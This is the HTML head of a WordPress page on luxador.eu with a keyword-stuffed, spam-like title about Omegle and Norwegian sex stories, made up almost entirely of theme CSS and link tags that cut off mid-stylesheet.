

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://luxador.eu/2022/10/07/kontakter-omegle-talk-to-strangers-norske-sex-noveller-homofile-noveller/
body_size: 142283
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Kontakter omegle talk to strangers &#038; norske sex noveller homofile noveller &#8211; Luxador</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Feed" href="http://luxador.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Comments Feed" href="http://luxador.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxador &raquo; Kontakter omegle talk to strangers &#038; norske sex noveller homofile noveller Comments Feed" href="http://luxador.eu/2022/10/07/kontakter-omegle-talk-to-strangers-norske-sex-noveller-homofile-noveller/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F07%2Fkontakter-omegle-talk-to-strangers-norske-sex-noveller-homofile-noveller%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://luxador.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fluxador.eu%2F2022%2F10%2F07%2Fkontakter-omegle-talk-to-strangers-norske-sex-noveller-homofile-noveller%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='http://luxador.eu/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-5);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-2);}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Heebo',sans-serif;font-weight:500;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:130px;}.astra-logo-svg{width:130px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:80px;font-size:5.3333333333333rem;font-family:'Heebo',sans-serif;line-height:1.1;}h2,.entry-content h2{font-size:40px;font-size:2.6666666666667rem;font-family:'Heebo',sans-serif;line-height:1.1;}h3,.entry-content h3{font-size:32px;font-size:2.1333333333333rem;font-family:'Heebo',sans-serif;line-height:1.2;}h4,.entry-content h4{font-size:24px;font-size:1.6rem;font-family:'Heebo',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;font-family:'Heebo',sans-serif;}h6,.entry-content h6{font-size:12px;font-size:0.8rem;font-family:'Heebo',sans-serif;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-5);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-5);background-color:var(--ast-global-color-5);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-5);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-5);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-5);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-5);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-5);border-color:var(--ast-global-color-5);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-5);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-5);}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.93333333333333rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.1;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);color:var(--ast-global-color-5);font-family:inherit;font-weight:600;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.93333333333333rem;border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-5);border-color:var(--ast-global-color-6);background-color:rgba(0,0,0,0);border-radius:2px;padding-top:14px;padding-right:24px;padding-bottom:14px;padding-left:24px;font-family:inherit;font-weight:600;font-size:14px;font-size:0.93333333333333rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-5);background-color:rgba(0,0,0,0);border-color:var(--ast-global-color-5);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}@media (max-width:921px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:56px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:none;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:104px;}.astra-logo-svg{width:104px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:104px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://luxador.eu/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element svg{fill:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-5);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element .social-item-label{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-header-social-wrap .ast-social-color-type-custom .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-5);}.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#d3af30;--ast-global-color-1:#d3af30;--ast-global-color-2:#0f0f0f;--ast-global-color-3:#2a2a2a;--ast-global-color-4:#ffffff;--ast-global-color-5:#0f0f0f;--ast-global-color-6:#a2a2a2;--ast-global-color-7:#f9f9f9;--ast-global-color-8:#7a7a7a;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo .astra-logo-svg{width:130px;}.ast-theme-transparent-header #masthead .site-logo-img .transparent-custom-logo img{ max-width:130px;}@media (min-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-8);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}@media (max-width:921px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (max-width:921px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-link{color:var(--ast-global-color-6);}.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link{color:var(--ast-global-color-0);}}@media (max-width:544px){.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .ast-mobile-header-wrap .main-header-bar{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-bar .ast-search-menu-icon form{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar,.ast-theme-transparent-header .ast-below-header,.ast-header-break-point.ast-theme-transparent-header .ast-above-header,.ast-header-break-point.ast-theme-transparent-header .ast-below-header{background-color:rgba(255,255,255,0);}}.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"],.ast-theme-transparent-header.ast-header-break-point #ast-mobile-header > [CLASS*="-header-wrap"]:nth-last-child(2) > [CLASS*="-header-bar"]{border-bottom-width:2px;border-bottom-style:solid;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 